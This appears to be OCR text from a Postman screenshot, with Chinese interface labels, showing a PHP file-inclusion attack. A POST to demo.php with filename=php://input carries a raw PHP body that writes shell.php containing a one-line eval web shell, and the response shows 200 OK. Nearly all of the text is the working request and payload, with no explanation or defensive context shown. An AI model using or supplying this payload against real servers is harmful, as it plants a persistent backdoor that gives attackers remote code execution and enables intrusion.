 POST http://xx.com/de... 无环境
http://xx.com/demo.php?filename=php://input 保存
POST http://xx.com/demo.php?filename=php://input 发送
参数 授权 Header (8) Body 预请求脚本 测试 设置 Cookie
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 6 ms 大小: 264 B 保存响应
美化 原 预览 可视化